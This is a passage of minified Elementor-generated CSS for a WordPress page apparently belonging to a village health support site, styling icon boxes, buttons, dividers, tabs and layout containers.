--e-global-typography-text-font-weight );margin-top:1px;}.elementor-2759 .elementor-element.elementor-element-3a196b1 .ue_box_button{background-color:#000000;padding:10px 20px 10px 20px;border-radius:0px;color:#ffffff;margin-top:20px;}.elementor-2759 .elementor-element.elementor-element-3a196b1 .ue_box_button:hover{background-color:#000000;color:#ffffff;}.elementor-2759 .elementor-element.elementor-element-3a196b1 span.line{background-color:#000000;height:3px;}.elementor-2759 .elementor-element.elementor-element-3a196b1 .ue_badge{background-color:#4300ff;color:#ffffff;}.elementor-2759 .elementor-element.elementor-element-c1ebc9f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-2759 .elementor-element.elementor-element-04a205c .square_icon_box{text-align:center;border-radius:10px;padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);background-color:#ffffff;}.elementor-2759 .elementor-element.elementor-element-04a205c .blox-boxed-small-square-icon-box-icon{width:57px;height:57px;background-color:var( --e-global-color-primary );border-radius:100px;}.elementor-2759 .elementor-element.elementor-element-04a205c .ue-icon{font-size:30px;margin-top:0px;}.elementor-2759 .elementor-element.elementor-element-04a205c .blox-boxed-small-square-icon-box-icon i{color:#ffffff;}.elementor-2759 .elementor-element.elementor-element-04a205c .blox-boxed-small-square-icon-box-icon svg{fill:#ffffff;}.elementor-2759 .elementor-element.elementor-element-04a205c .square_icon_box:hover .blox-boxed-small-square-icon-box-icon{background-color:var( --e-global-color-secondary );}.elementor-2759 .elementor-element.elementor-element-04a205c .blox-boxed-small-square-icon-box-heading{color:#000000;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );margin-top:4px;}.elementor-2759 .elementor-element.elementor-element-04a205c .ue-title-separator{margin-top:0px;}.elementor-2759 .elementor-element.elementor-element-04a205c .ue-title-separator span{background-color:var( --e-global-color-secondary );height:3px;width:50px;}.elementor-2759 .elementor-element.elementor-element-04a205c .square_icon_box:hover .ue-title-separator span{width:70px;}.elementor-2759 .elementor-element.elementor-element-04a205c .blox-boxed-small-square-icon-box-content{color:#000000;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );margin-top:1px;}.elementor-2759 .elementor-element.elementor-element-04a205c .ue_box_button{background-color:#000000;padding:10px 20px 10px 20px;border-radius:0px;color:#ffffff;margin-top:20px;}.elementor-2759 .elementor-element.elementor-element-04a205c .ue_box_button:hover{background-color:#000000;color:#ffffff;}.elementor-2759 .elementor-element.elementor-element-04a205c span.line{background-color:#000000;height:3px;}.elementor-2759 .elementor-element.elementor-element-04a205c .ue_badge{background-color:#4300ff;color:#ffffff;}.elementor-2759 .elementor-element.elementor-element-0bcf075{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-2759 .elementor-element.elementor-element-3b43861 .square_icon_box{text-align:center;border-radius:10px;padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);background-color:#ffffff;}.elementor-2759 .elementor-element.elementor-element-3b43861 .blox-boxed-small-square-icon-box-icon{width:57px;height:57px;background-color:var( --e-global-color-primary );border-radius:100px;}.elementor-2759 .elementor-element.elementor-element-3b43861 .ue-icon{font-size:30px;margin-top:0px;}.elementor-2759 .elementor-element.elementor-element-3b43861 .blox-boxed-small-square-icon-box-icon i{color:#ffffff;}.elementor-2759 .elementor-element.elementor-element-3b43861 .blox-boxed-small-square-icon-box-icon svg{fill:#ffffff;}.elementor-2759 .elementor-element.elementor-element-3b43861 .square_icon_box:hover .blox-boxed-small-square-icon-box-icon{background-color:var( --e-global-color-secondary );}.elementor-2759 .elementor-element.elementor-element-3b43861 .blox-boxed-small-square-icon-box-heading{color:#000000;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );margin-top:4px;}.elementor-2759 .elementor-element.elementor-element-3b43861 .ue-title-separator{margin-top:0px;}.elementor-2759 .elementor-element.elementor-element-3b43861 .ue-title-separator span{background-color:var( --e-global-color-secondary );height:3px;width:50px;}.elementor-2759 .elementor-element.elementor-element-3b43861 .square_icon_box:hover .ue-title-separator span{width:70px;}.elementor-2759 .elementor-element.elementor-element-3b43861 .blox-boxed-small-square-icon-box-content{color:#000000;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );margin-top:1px;}.elementor-2759 .elementor-element.elementor-element-3b43861 .ue_box_button{background-color:#000000;padding:10px 20px 10px 20px;border-radius:0px;color:#ffffff;margin-top:20px;}.elementor-2759 .elementor-element.elementor-element-3b43861 .ue_box_button:hover{background-color:#000000;color:#ffffff;}.elementor-2759 .elementor-element.elementor-element-3b43861 span.line{background-color:#000000;height:3px;}.elementor-2759 .elementor-element.elementor-element-3b43861 .ue_badge{background-color:#4300ff;color:#ffffff;}.elementor-2759 .elementor-element.elementor-element-ac096a6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-2759 .elementor-element.elementor-element-131a841 .square_icon_box{text-align:center;border-radius:10px;padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);background-color:#ffffff;}.elementor-2759 .elementor-element.elementor-element-131a841 .blox-boxed-small-square-icon-box-icon{width:57px;height:57px;background-color:var( --e-global-color-primary );border-radius:100px;}.elementor-2759 .elementor-element.elementor-element-131a841 .ue-icon{font-size:30px;margin-top:0px;}.elementor-2759 .elementor-element.elementor-element-131a841 .blox-boxed-small-square-icon-box-icon i{color:#ffffff;}.elementor-2759 .elementor-element.elementor-element-131a841 .blox-boxed-small-square-icon-box-icon svg{fill:#ffffff;}.elementor-2759 .elementor-element.elementor-element-131a841 .square_icon_box:hover .blox-boxed-small-square-icon-box-icon{background-color:var( --e-global-color-secondary );}.elementor-2759 .elementor-element.elementor-element-131a841 .blox-boxed-small-square-icon-box-heading{color:#000000;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );margin-top:4px;}.elementor-2759 .elementor-element.elementor-element-131a841 .ue-title-separator{margin-top:0px;}.elementor-2759 .elementor-element.elementor-element-131a841 .ue-title-separator span{background-color:var( --e-global-color-secondary );height:3px;width:50px;}.elementor-2759 .elementor-element.elementor-element-131a841 .square_icon_box:hover .ue-title-separator span{width:70px;}.elementor-2759 .elementor-element.elementor-element-131a841 .blox-boxed-small-square-icon-box-content{color:#000000;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );margin-top:1px;}.elementor-2759 .elementor-element.elementor-element-131a841 .ue_box_button{background-color:#000000;padding:10px 20px 10px 20px;border-radius:0px;color:#ffffff;margin-top:20px;}.elementor-2759 .elementor-element.elementor-element-131a841 .ue_box_button:hover{background-color:#000000;color:#ffffff;}.elementor-2759 .elementor-element.elementor-element-131a841 span.line{background-color:#000000;height:3px;}.elementor-2759 .elementor-element.elementor-element-131a841 .ue_badge{background-color:#4300ff;color:#ffffff;}.elementor-2759 .elementor-element.elementor-element-7595b731:not(.elementor-motion-effects-element-type-background), .elementor-2759 .elementor-element.elementor-element-7595b731 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#333333;background-image:url("https://villageshealthsupport.org/wp-content/uploads/2023/04/pexels-photo-5726794.jpeg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2759 .elementor-element.elementor-element-7595b731 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2759 .elementor-element.elementor-element-7595b731{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2759 .elementor-element.elementor-element-26cc69d1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2759 .elementor-element.elementor-element-2cd64ad8{--spacer-size:100px;}.elementor-2759 .elementor-element.elementor-element-5f68094a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2759 .elementor-element.elementor-element-2effac6a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2759 .elementor-element.elementor-element-2713d5bc{text-align:center;}.elementor-2759 .elementor-element.elementor-element-2713d5bc .elementor-heading-title{color:var( --e-global-color-b8c8c32 );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2759 .elementor-element.elementor-element-2713d5bc > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2759 .elementor-element.elementor-element-40b46995{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:2px;}.elementor-2759 .elementor-element.elementor-element-40b46995 .elementor-divider-separator{width:20%;margin:0 auto;margin-center:0;}.elementor-2759 .elementor-element.elementor-element-40b46995 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-2759 .elementor-element.elementor-element-40b46995.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-2759 .elementor-element.elementor-element-40b46995.elementor-view-framed .elementor-icon, .elementor-2759 .elementor-element.elementor-element-40b46995.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-2759 .elementor-element.elementor-element-40b46995.elementor-view-framed .elementor-icon, .elementor-2759 .elementor-element.elementor-element-40b46995.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2759 .elementor-element.elementor-element-40b46995 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2759 .elementor-element.elementor-element-c6a78c4{text-align:center;color:var( --e-global-color-b8c8c32 );font-family:"Red Hat Text", Sans-serif;font-weight:500;}.elementor-2759 .elementor-element.elementor-element-4205fcf9 .elementor-button-content-wrapper{flex-direction:row;}.elementor-2759 .elementor-element.elementor-element-4205fcf9 .elementor-button{fill:var( --e-global-color-text );color:var( --e-global-color-text );background-color:var( --e-global-color-primary );}.elementor-2759 .elementor-element.elementor-element-4205fcf9 .elementor-button:hover, .elementor-2759 .elementor-element.elementor-element-4205fcf9 .elementor-button:focus{color:var( --e-global-color-b8c8c32 );background-color:var( --e-global-color-secondary );}.elementor-2759 .elementor-element.elementor-element-4205fcf9 .elementor-button:hover svg, .elementor-2759 .elementor-element.elementor-element-4205fcf9 .elementor-button:focus svg{fill:var( --e-global-color-b8c8c32 );}.elementor-2759 .elementor-element.elementor-element-4205fcf9 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-2759 .elementor-element.elementor-element-3f231433 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2759 .elementor-element.elementor-element-33f3f2c2{--spacer-size:100px;}.elementor-2759 .elementor-element.elementor-element-5f2f5d2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--padding-top:30px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2759 .elementor-element.elementor-element-4f6c379{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-2759 .elementor-element.elementor-element-41dbc2a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-2759 .elementor-element.elementor-element-0c74140{text-align:center;}.elementor-2759 .elementor-element.elementor-element-0c74140 .elementor-heading-title{font-family:"Red Hat Display", Sans-serif;font-weight:500;}.elementor-2759 .elementor-element.elementor-element-541e683{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:2.2px;}.elementor-2759 .elementor-element.elementor-element-541e683 .elementor-divider-separator{width:20%;margin:0 auto;margin-center:0;}.elementor-2759 .elementor-element.elementor-element-541e683 .elementor-divider{text-align:center;padding-block-start:7px;padding-block-end:7px;}.elementor-2759 .elementor-element.elementor-element-541e683.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-2759 .elementor-element.elementor-element-541e683.elementor-view-framed .elementor-icon, .elementor-2759 .elementor-element.elementor-element-541e683.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-2759 .elementor-element.elementor-element-541e683.elementor-view-framed .elementor-icon, .elementor-2759 .elementor-element.elementor-element-541e683.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2759 .elementor-element.elementor-element-3a8f0af{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-2759 .elementor-element.elementor-element-70fda9e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2759 .elementor-element.elementor-element-7bef7bd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-2759 .elementor-element.elementor-element-d123955{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-2759 .elementor-element.elementor-element-f39b87a .uc_tab_nav li{flex:1;}.elementor-2759 .elementor-element.elementor-element-f39b87a .uc_tab_nav li a{flex-direction:column;justify-content:center;align-items:center;}.elementor-2759 .elementor-element.elementor-element-f39b87a .r-tabs .uc_tab_nav{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;background-color:var( --e-global-color-primary );border-radius:0px;}.elementor-2759 .elementor-element.elementor-element-f39b87a .r-tabs-state-default .r-tabs-anchor{background-color:var( --e-global-color-secondary );}.elementor-2759 .elementor-element.elementor-element-f39b87a .r-tabs-tab .ue_tab_icon{font-size:26px;color:var( --e-global-color-b8c8c32 );margin:5px 5px 5px 5px;}.elementor-2759 .elementor-element.elementor-element-f39b87a .r-tabs-tab .r-tabs-anchor{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-2759 .elementor-element.elementor-element-f39b87a .r-tabs-tab .ue_tab_title{color:var( --e-global-color-b8c8c32 );margin:5px 5px 5px 5px;}.elementor-2759 .elementor-element.elementor-element-f39b87a .r-tabs-tab .ue_tab_icon svg{fill:var( --e-global-color-b8c8c32 );}.elementor-2759 .elementor-element.elementor-element-f39b87a .r-tabs-state-active .ue_tab_title{color:#000000;}.elementor-2759 .elementor-element.elementor-element-f39b87a .r-tabs-state-active .ue_tab_icon{color:#000000;}.elementor-2759 .elementor-element.elementor-element-f39b87a .r-tabs-state-active .ue_tab_icon svg:not(.uc_tab_content .r-tabs-state-active .ue_tab_icon svg){fill:#000000;}.elementor-2759 .elementor-element.elementor-element-f39b87a .r-tabs-state-active .r-tabs-anchor{background-color:#f5f5f5;}.elementor-2759 .elementor-element.elementor-element-f39b87a .r-tabs-tab .uc_circle{border-style:solid;border-width:2px 2px 2px 2px;border-color:#b9b9b9;padding:2px 2px 2px 2px;margin:5px 5px 5px 5px;}.elementor-2759 .elementor-element.elementor-element-f39b87a .r-tabs-tab .uc_circle span{background-color:var( --e-global-color-primary );width:10px;height:10px;}.elementor-2759 .elementor-element.elementor-element-f39b87a .uc_tab_content .panes{padding:30px 30px 30px 30px;}.elementor-2759 .elementor-element.elementor-element-f39b87a .r-tabs .uc_tab_content{color:var( --e-global-color-text );background-color:#f5f5f5;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-align:left;}.elementor-2759 .elementor-element.elementor-element-0fb4270{text-align:center;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2759 .elementor-element.elementor-element-e8b5979 .elementor-button{fill:var( --e-global-color-78a419f );color:var( --e-global-color-78a419f );background-color:var( --e-global-color-secondary );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-secondary );}.elementor-2759 .elementor-element.elementor-element-e8b5979 .elementor-button:hover, .elementor-2759 .elementor-element.elementor-element-e8b5979 .elementor-button:focus{color:var( --e-global-color-text );background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2759 .elementor-element.elementor-element-e8b5979 .elementor-button:hover svg, .elementor-2759 .elementor-element.elementor-element-e8b5979 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-2759 .elementor-element.elementor-element-81d5369{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--padding-top:30px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2759 .elementor-element.elementor-element-81d5369:not(.elementor-motion-effects-element-type-background), .elementor-2759 .elementor-element.elementor-element-81d5369 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2759 .elementor-element.elementor-element-81d5369, .elementor-2759 .elementor-element.elementor-element-81d5369::before{--border-transition:0.3s;}.elementor-2759 .elementor-element.elementor-element-9280455{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-2759 .elementor-element.elementor-element-7e2798d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-2759 .elementor-element.elementor-element-a2f0969{text-align:center;}.elementor-2759 .elementor-element.elementor-element-a2f0969 .elementor-heading-title{font-family:"Red Hat Display", Sans-serif;font-weight:500;}.elementor-2759 .elementor-element.elementor-element-faeeac4{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:2.2px;}.elementor-2759 .elementor-element.elementor-element-faeeac4 .elementor-divider-separator{width:20%;margin:0 auto;margin-center:0;}.elementor-2759 .elementor-element.elementor-element-faeeac4 .elementor-divider{text-align:center;padding-block-start:7px;padding-block-end:7px;}.elementor-2759 .elementor-element.elementor-element-faeeac4.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-2759 .elementor-element.elementor-element-faeeac4.elementor-view-framed .elementor-icon, .elementor-2759 .elementor-element.elementor-element-faeeac4.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-2759 .elementor-element.elementor-element-faeeac4.elementor-view-framed .elementor-icon, .elementor-2759 .elementor-element.elementor-element-faeeac4.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2759 .elementor-element.elementor-element-e2784ca{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-2759 .elementor-element.elementor-element-63fc2b4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-2759 .elementor-element.elementor-element-63fc2b4:not(.elementor-motion-effects-element-type-background), .elementor-2759 .elementor-element.elementor-element-63fc2b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2759 .elementor-element.elementor-element-63fc2b4, .elementor-2759 .elementor-element.elementor-element-63fc2b4::before{--border-transition:0.3s;}.elementor-2759 .elementor-element.elementor-element-4df0eae{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-2759 .elementor-element.elementor-element-194f18a .square_icon_box{text-align:center;border-radius:10px;padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);background-color:#ffffff;}.elementor-2759 .elementor-element.elementor-element-194f18a .blox-boxed-small-square-icon-box-icon{width:57px;height:57px;background-color:var( --e-global-color-primary );border-radius:100px;}.elementor-2759 .elementor-element.elementor-element-194f18a .ue-icon{font-size:30px;margin-top:0px;}.elementor-2759 .elementor-element.elementor-element-194f18a .blox-boxed-small-square-icon-box-icon i{color:#ffffff;}.elementor-2759 .elementor-element.elementor-element-194f18a .blox-boxed-small-square-icon-box-icon svg{fill:#ffffff;}.elementor-2759 .elementor-element.elementor-element-194f18a .square_icon_box:hover .blox-boxed-small-square-icon-box-icon{background-color:var( --e-global-color-secondary );}.elementor-2759 .elementor-element.elementor-element-194f18a .blox-boxed-small-square-icon-box-heading{color:#000000;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );margin-top:4px;}.elementor-2759 .elementor-element.elementor-element-194f18a .ue-title-separator{margin-top:0px;}.elementor-2759 .elementor-element.elementor-element-194f18a .ue-title-separator span{background-color:var( --e-global-color-secondary );height:3px;width:50px;}.elementor-2759 .elementor-element.elementor-element-194f18a .square_icon_box:hover .ue-title-separator span{width:70px;}.elementor-2759 .elementor-element.elementor-element-194f18a .blox-boxed-small-square-icon-box-content{color:#000000;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );margin-top:1px;}.elementor-2759 .elementor-element.elementor-element-194f18a .ue_box_button{background-color:#000000;padding:10px 20px 10px 20px;border-radius:0px;color:#ffffff;margin-top:20px;}.elementor-2759 .elementor-element.elementor-element-194f18a .ue_box_button:hover{background-color:#000000;color:#ffffff;}.elementor-2759 .elementor-element.elementor-element-194f18a span.line{background-color:#000000;height:3px;}.elementor-2759 .elementor-element.elementor-element-194f18a .ue_badge{background-color:#4300ff;color:#ffffff;}.elementor-2759 .elementor-element.elementor-element-ba0d4e0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-2759 .elementor-element.elementor-element-f10cb1b .square_icon_box{text-align:center;border-radius:10px;padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);background-color:#ffffff;}.elementor-2759 .elementor-element.elementor-element-f10cb1b .blox-boxed-small-square-icon-box-icon{width:57px;height:57px;background-color:var( --e-global-color-primary );border-radius:100px;}.elementor-2759 .elementor-element.elementor-element-f10cb1b .ue-icon{font-size:30px;margin-top:0px;}.elementor-2759 .elementor-element.elementor-element-f10cb1b .blox-boxed-small-square-icon-box-icon i{color:#ffffff;}.elementor-2759 .elementor-element.elementor-element-f10cb1b .blox-boxed-small-square-icon-box-icon svg{fill:#ffffff;}.elementor-2759 .elementor-element.elementor-element-f10cb1b .square_icon_box:hover .blox-boxed-small-square-icon-box-icon{background-color:var( --e-global-color-secondary );}.elementor-2759 .elementor-element.elementor-element-f10cb1b .blox-boxed-small-square-icon-box-heading{color:#000000;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );margin-top:4px;}.elementor-2759 .elementor-element.elementor-element-f10cb1b .ue-title-separator{margin-top:0px;}.elementor-2759 .elementor-element.elementor-element-f10cb1b .ue-title-separator span{background-color:var( --e-global-color-secondary );height:3px;width:50px;}.elementor-2759 .elementor-element.elementor-element-f10cb1b .square_icon_box:hover .ue-title-separator span{width:70px;}.elementor-2759 .elementor-element.elementor-element-f10cb1b .blox-boxed-small-square-icon-box-content{color:#000000;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );margin-top:1px;}.elementor-2759 .elementor-element.elementor-element-f10cb1b .ue_box_button{background-color:#000000;padding:10px 20px 10px 20px;border-radius:0px;color:#ffffff;margin-top:20px;}.elementor-2759 .elementor-element.elementor-element-f10cb1b .ue_box_button:hover{background-color:#000000;color:#ffffff;}.elementor-2759 .elementor-element.elementor-element-f10cb1b span.line{background-color:#000000;height:3px;}.elementor-2759 .elementor-element.elementor-element-f10cb1b .ue_badge{background-color:#4300ff;color:#ffffff;}.elementor-2759 .elementor-element.elementor-element-f10cb1b{width:var( --container-widget-width, 99.713% );max-width:99.713%;--container-widget-width:99.713%;--container-widget-flex-grow:0;}.elementor-2759 .elementor-element.elementor-element-f10cb1b.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2759 .elementor-element.elementor-element-b80f6e3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-2759 .elementor-element.elementor-element-0e00275 .square_icon_box{text-align:center;border-radius:10px;padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);background-color:#ffffff;}.elementor-2759 .elementor-element.elementor-element-0e00275 .blox-boxed-small-square-icon-box-icon{width:57px;height:57px;background-color:var( --e-global-color-primary );border-radius:100px;}.elementor-2759 .elementor-element.elementor-element-0e00275 .ue-icon{font-size:30px;margin-top:0px;}.elementor-2759 .elementor-element.elementor-element-0e00275 .blox-boxed-small-square-icon-box-icon i{color:#ffffff;}.elementor-2759 .elementor-element.elementor-element-0e00275 .blox-boxed-small-square-icon-box-icon svg{fill:#ffffff;}.elementor-2759 .elementor-element.elementor-element-0e00275 .square_icon_box:hover .blox-boxed-small-square-icon-box-icon{background-color:var( --e-global-color-secondary );}.elementor-2759 .elementor-element.elementor-element-0e00275 .blox-boxed-small-square-icon-box-heading{color:#000000;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );margin-top:4px;}.elementor-2759 .elementor-element.elementor-element-0e00275 .ue-title-separator{margin-top:0px;}.elementor-2759 .elementor-element.elementor-element-0e00275 .ue-title-separator span{background-color:var( --e-global-color-secondary );height:3px;width:50px;}.elementor-2759 .elementor-element.elementor-element-0e00275 .square_icon_box:hover .ue-title-separator span{width:70px;}.elementor-2759 .elementor-element.elementor-element-0e00275 .blox-boxed-small-square-icon-box-content{color:#000000;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );margin-top:1px;}.elementor-2759 .elementor-element.elementor-element-0e00275 .ue_box_button{background-color:#000000;padding:10px 20px 10px 20px;border-radius:0px;color:#ffffff;margin-top:20px;}.elementor-2759 .elementor-element.elementor-element-0e00275 .ue_box_button:hover{background-color:#000000;color:#ffffff;}.elementor-2759 .elementor-element.elementor-element-0e00275 span.line{background-color:#000000;height:3px;}.elementor-2759 .elementor-element.elementor-element-0e00275 .ue_badge{background-color:#4300ff;color:#ffffff;}@media(min-width:768px){.elementor-2759 .elementor-element.elementor-element-5141987f{width:20%;}.elementor-2759 .elementor-element.elementor-element-10cc104{width:60%;}.elementor-2759 .elementor-element.elementor-element-68d0d73{width:19.333%;}.elementor-2759 .elementor-element.elementor-element-762781e{--width:15%;}.elementor-2759 .elementor-element.elementor-element-8e482ef{--width:70%;}.elementor-2759 .elementor-element.elementor-element-d973373{--width:15%;}.elementor-2759 .elementor-element.elementor-element-9add317{--width:25%;}.elementor-2759 .elementor-element.elementor-element-c1ebc9f{--width:25%;}.elementor-2759 .elementor-element.elementor-element-0bcf075{--width:25%;}.elementor-2759 .elementor-element.elementor-element-ac096a6{--width:25%;}.elementor-2759 .elementor-element.elementor-element-26cc69d1{width:100%;}.elementor-2759 .elementor-element.elementor-element-5f68094a{width:26.406%;}.elementor-2759 .elementor-element.elementor-element-2effac6a{width:46.852%;}.elementor-2759 .elementor-element.elementor-element-3f231433{width:26.406%;}.elementor-2759 .elementor-element.elementor-element-4f6c379{--width:15%;}.elementor-2759 .elementor-element.elementor-element-41dbc2a{--width:70%;}.elementor-2759 .elementor-element.elementor-element-3a8f0af{--width:15%;}.elementor-2759 